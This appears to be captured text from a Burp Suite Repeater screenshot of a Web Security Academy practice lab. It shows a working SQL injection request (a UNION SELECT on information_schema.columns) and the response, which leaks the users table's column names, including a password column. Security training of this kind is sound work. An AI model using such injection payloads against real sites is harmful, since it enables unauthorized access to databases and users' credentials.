 Send
Cancel
Burp AI
Target: https://0ae3003e03d8cf1a814011c5
Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 GET /filter?category=' UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users_agbvwd'-- HTTP/2
2 Host: 0ae3003e03d8cf1a814011c50086006c.web-security-academy.net
3 Cookie: session=OSO9mrfDXsMzvdEGboBPmLoCbQmVerKT
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae3003e03d8cf1a814011c50086006c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM
information_schema.columns WHERE table_name='users_agbvwd'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
email
password_ugvnwo
username_ssatuo